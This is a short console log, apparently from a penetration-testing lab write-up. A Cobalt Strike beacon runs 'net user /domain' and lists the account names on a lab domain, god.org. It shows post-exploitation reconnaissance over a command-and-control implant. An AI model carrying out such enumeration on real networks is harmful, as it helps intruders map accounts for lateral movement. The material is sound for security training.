 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
\\OWA2010CN-God.god.org 的用户帐户
Administrator boss dbadmin
debian devadmain fedora
fileadmin Guest hr
itadmin jenkins kali
klion klionsec krbtgt
logers logtest mack
mary SM_6ef9b5ce414946ae9 SM_c330a5709f6a478b8
SM_d3853544b62a421fb SM_d80bb46e75164f258 vpnadm
webadmin
命令成功完成。